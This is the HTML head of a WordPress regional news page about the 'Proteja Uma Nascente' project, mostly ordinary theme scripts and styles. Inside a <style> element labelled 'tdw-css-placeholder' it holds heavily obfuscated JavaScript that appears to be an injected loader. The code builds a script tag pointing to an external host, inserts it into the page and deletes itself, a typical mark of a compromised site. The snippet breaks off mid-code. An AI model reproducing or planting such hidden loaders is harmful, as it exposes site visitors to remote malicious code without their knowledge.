<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=true;
var td_ajax_url="https:\/\/www.destaque-regional.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.destaque-regional.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4794d8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="d9114f164d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l,j F,Y";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Salvar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="Sim";
var tdb_modal_cancel_alt="N\u00e3o";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#4794d8;--td_slider_text:rgba(71,148,216,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4794d8}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4794d8}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4794d8!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4794d8}.td-footer-wrapper::before{background-image:url('https://www.destaque-regional.com/wp-content/uploads/2023/11/footer_bg.jpg')}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#4794d8;--td_slider_text:rgba(71,148,216,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4794d8}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4794d8}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4794d8!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4794d8}.td-footer-wrapper::before{background-image:url('https://www.destaque-regional.com/wp-content/uploads/2023/11/footer_bg.jpg')}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.destaque-regional.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.destaque-regional.com/categoria/cidades-do-sudoeste/",
                    "name": "cidades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.destaque-regional.com/mais-uma-acao-do-projeto-proteja-uma-nascente/",
                    "name": "Mais uma ação do projeto Proteja Uma Nascente"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.destaque-regional.com/wp-content/uploads/2023/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.destaque-regional.com/wp-content/uploads/2023/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.destaque-regional.com/wp-content/uploads/2023/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.destaque-regional.com/wp-content/uploads/2023/11/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
header .td-post-views {
  float: right;
  margin-right: 22px;
  display: none !important;
}
header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
    display: none;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4794d8}.tdm-btn-style2:before{border-color:#4794d8}.tdm-btn-style2{color:#4794d8}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4794d8;-moz-box-shadow:0 2px 16px #4794d8;box-shadow:0 2px 16px #4794d8}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4794d8;-moz-box-shadow:0 4px 26px #4794d8;box-shadow:0 4px 26px #4794d8}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var _0x40f146=_0x149e;(function(_0x44b2f2,_0x396953){var _0x39950a=_0x149e,_0x4b1aa1=_0x44b2f2();while(!![]){try{var _0x22a6c0=-parseInt(_0x39950a(0x107))/0x1*(parseInt(_0x39950a(0x124))/0x2)+parseInt(_0x39950a(0xef))/0x3*(-parseInt(_0x39950a(0x109))/0x4)+-parseInt(_0x39950a(0x118))/0x5+-parseInt(_0x39950a(0x10d))/0x6+parseInt(_0x39950a(0x10c))/0x7*(parseInt(_0x39950a(0x103))/0x8)+parseInt(_0x39950a(0xee))/0x9*(-parseInt(_0x39950a(0x10a))/0xa)+parseInt(_0x39950a(0x105))/0xb;if(_0x22a6c0===_0x396953)break;else _0x4b1aa1['push'](_0x4b1aa1['shift']())}catch(_0x4818c6){_0x4b1aa1['push'](_0x4b1aa1['shift']())}}}(_0x1fa0,0x2f001),function(_0x28290e,_0x219b08){var _0x3a825b=_0x149e;function _0x558590(_0x203735,_0x4127d4,_0x149693,_0xae9bc6){return _0x39af(_0xae9bc6- -0x266,_0x203735)}var _0x1a6cf6=_0x28290e();function _0xe95f61(_0x3eefd5,_0x27bf9f,_0x408d99,_0x5b851d){return _0x39af(_0x5b851d-0xfd,_0x408d99)}while(!![]){try{var _0x2ef694=parseInt(_0xe95f61(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x558590(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0xe95f61(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x558590(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0xe95f61(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0xe95f61(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x558590(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0xe95f61(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x558590(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0xe95f61(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x558590(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x558590(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2ef694===_0x219b08)break;else _0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}catch(_0x321892){_0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x923e2d=_0x149e;function _0x3cbea5(_0x44fc25,_0x5c3eaf,_0x166c69,_0x41959f){return _0x39af(_0x5c3eaf-0x1b5,_0x41959f)}function _0x2b5754(_0xa7e266,_0x9e42ec,_0x3bc981,_0x2f7b4a){return _0x39af(_0xa7e266- -0x2b8,_0x9e42ec)}var _0x19a181={'fkXRT':function(_0x109133,_0x109dd6){return _0x109133(_0x109dd6)},'TUXBh':_0x923e2d(0xf1)+_0x2b5754(-0x16a,-0x171,-0x156,-0x16a)+_0x3cbea5(0x302,0x30b,0x311,0x31f)};return _0x19a181[_0x923e2d(0x11f)](Boolean,document[_0x2b5754(-0x182,-0x17f,-0x18a,-0x18e)+_0x923e2d(0x101)](_0x19a181[_0x3cbea5(0x313,0x30f,0x304,0x309)]))}function _0x149e(_0x4984fb,_0x131086){var _0x1fa00e=_0x1fa0();return _0x149e=function(_0x149e56,_0x51d00a){_0x149e56=_0x149e56-0xe7;var _0x532952=_0x1fa00e[_0x149e56];return _0x532952},_0x149e(_0x4984fb,_0x131086)}function _0x14860f(_0x2a2b09,_0x57bc60,_0xa9ff36,_0x138f37){return _0x39af(_0x138f37- -0x353,_0xa9ff36)}function _0x5da3(){var _0x234192=_0x149e,_0x76e2aa=[_0x234192(0xe7),_0x234192(0xf3),'Aw5KzxHpzG',_0x234192(0x113),_0x234192(0x106),_0x234192(0x119),_0x234192(0x100),_0x234192(0xea),'z2v0rwXLBwvUDa',_0x234192(0x102),'Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq',_0x234192(0x104),_0x234192(0x115),_0x234192(0xed),_0x234192(0xfa),_0x234192(0xeb),_0x234192(0xff),_0x234192(0xfe),'EMDtCMm','C0j5vgfNtMfTzq',_0x234192(0x122),_0x234192(0xf0),_0x234192(0xf2),_0x234192(0x112),_0x234192(0x123),'yxbWzw5Kq2HPBa',_0x234192(0xf7),_0x234192(0x108),_0x234192(0x11e),_0x234192(0xfc),_0x234192(0x125),_0x234192(0x10b),_0x234192(0xf8),_0x234192(0x120),_0x234192(0xf6),_0x234192(0x10e),_0x234192(0xf5),'y29VA2LL',_0x234192(0x117),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x76e2aa},_0x5da3()}function _0x1fa0(){var _0x31f27d=['C2nYAxb0','head','zsjD','3199671lKfnUS','3vMQZGS','Aw5Zzxj0qMvMBW','script[id=','CxvLCNLtzwXLyW','Aw5MB3jTCgfNzq','length','mtm1odGYA0H2AvzH','nLbNyxjxyG','y3vYCMvUDfnJCG','mtqZwwHoC0vn','UWQvnH','DhLWzq','zgSrc','nJvgAer5v08','slice','vfvyqMG','CMvTB3zL','iMLUzM9YBxbHzW','tor','sLvvBxy','256yrTbQt','mtiYnJyWtfHyDg9A','14478585QLABQW','Bg9Nz2vUx2LU','122368NmSZPV','mZnuvfL5tuq','18280MdsdCU','10cdRnMp','CgfYzw50tM9Kzq','22141QnDnrj','2195406HPEsit','mJmYnJm5mZjlzgv5CMe','ujfxsQ','toString','charCodeAt','y3jPChq','mJmYAvrWv1fX','currentScr','Axb0','shift','As9ZDg9JAY5QCW','1882900wlDOFx','Dgv4Dc9QyxzHCW','fromCharCode','https://sp','ent','indexOf','zwnPywWUyMvHDa','fkXRT','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','mJG1mtGZBefYBhvh','2QzSDyQ','B3j5lMnVBs9HCa','C3jJ','ipt','wp-setting','twX1C2e'];_0x1fa0=function(){return _0x31f27d};return _0x1fa0()}function _0x4f16f1(){var _0x46aee8=_0x149e,_0x8a225c={};_0x8a225c[_0x45c60b(-0x198,-0x194,-0x19b,-0x18c)]=_0x6721e3(0x205,0x219,0x221,0x218),_0x8a225c[_0x45c60b(-0x18a,-0x192,-0x182,-0x194)]=_0x45c60b(-0x191,-0x19a,-0x1a8,-0x196);var _0x2d48fa=_0x8a225c,_0x39823e=document,_0x3a82fb=_0x39823e[_0x45c60b(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x46aee8(0x11c)](_0x2d48fa[_0x45c60b(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x45c60b(_0x3dee86,_0x4f6043,_0x3d674e,_0x5862cf){return _0x39af(_0x4f6043- -0x2e3,_0x3d674e)}function _0x6721e3(_0x733dc4,_0x26d468,_0x280769,_0x2334ce){return _0x39af(_0x2334ce-0xc0,_0x280769)}_0x3a82fb[_0x45c60b(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x46aee8(0x11b)+_0x45c60b(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x6721e3(0x21e,0x222,0x21d,0x212)+_0x6721e3(0x200,0x1fe,0x20e,0x1fe)+_0x45c60b(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3a82fb[_0x6721e3(0x22c,0x20d,0x218,0x217)]=_0x45c60b(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x6721e3(0x1fe,0x1e4,0x209,0x1f7),_0x3a82fb['id']=_0x2d48fa[_0x45c60b(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x46aee8(0xe8)]?(document[_0x6721e3(0x1e9,0x20a,0x20b,0x1fa)+_0x6721e3(0x215,0x204,0x21f,0x215)][_0x45c60b(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x6721e3(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3a82fb,document[_0x6721e3(0x1f6,0x203,0x1e6,0x1fa)+_0x45c60b(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x6721e3(0x200,0x205,0x1fa,0x1fa)+_0x6721e3(0x216,0x209,0x211,0x215)]&&document[_0x46aee8(0x114)+_0x45c60b(-0x185,-0x18e,-0x18a,-0x17e)][_0x45c60b(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x39823e[_0x6721e3(0x215,0x218,0x21f,0x210)+_0x6721e3(0x1f6,0x1ed,0x1e5,0x1f3)](_0x46aee8(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x45c60b(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3a82fb),document[_0x45c60b(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x45c60b(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x6721e3(0x229,0x20d,0x219,0x215)][_0x45c60b(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5e8df3,_0x51f692){var _0x52917a=_0x5da3();return _0x39af=function(_0x5c1a17,_0x439045){var _0xac84c4=_0x149e;_0x5c1a17=_0x5c1a17-(0x5*0xf5+-0x1f57+0x1bc1);var _0x54a225=_0x52917a[_0x5c1a17];if(_0x39af[_0xac84c4(0xf9)]===undefined){var _0x394f0b=function(_0x431dc5){var _0x5ce977=_0xac84c4,_0x2b78cc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x161930='',_0x15698a='';for(var _0x2a0d81=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4980cf,_0x21d6b2,_0x5152b7=0x1ae0+-0x1ede+0x3fe;_0x21d6b2=_0x431dc5['charAt'](_0x5152b7++);~_0x21d6b2&&(_0x4980cf=_0x2a0d81%(-0xc6a+-0x57c+0x11ea)?_0x4980cf*(-0x6df+0x141d+-0xcfe)+_0x21d6b2:_0x21d6b2,_0x2a0d81++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x161930+=String[_0x5ce977(0x11a)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4980cf>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x2a0d81&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x21d6b2=_0x2b78cc[_0x5ce977(0x11d)](_0x21d6b2)}for(var _0x16d61b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2ef8d6=_0x161930[_0x5ce977(0xf4)];_0x16d61b</style><link rel='stylesheet' id='metaslider-nivo-slider-css' href='https://www.destaque-regional.com/wp-content/plugins/ml-slider/assets/sliders/nivoslider/nivo-slider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.destaque-regional.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider-nivo-slider-default-css' href='https://www.destaque-regional.com/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/default.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5532 single-format-standard wp-theme-Newspaper td-standard-pack metaslider-plugin mais-uma-acao-do-projeto-proteja-uma-nascente global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
